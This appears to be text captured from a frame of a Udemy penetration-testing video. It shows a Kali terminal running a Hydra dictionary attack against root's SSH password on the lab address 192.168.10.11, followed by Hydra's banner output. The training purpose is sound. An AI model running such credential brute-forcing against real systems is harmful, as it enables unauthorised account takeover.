 #!
mount-
shared-
folders.sh
root@kali: /usr/share/metasploit-framework/data/wordlists
File Edit View Search Terminal Help
root@kali:/usr/share/metasploit-framework/data/wordlists# hydra -l root -P unix_passwords.txt -f -V 192.168.10.11 ssh -t 5
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-24 13:45:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
Udemy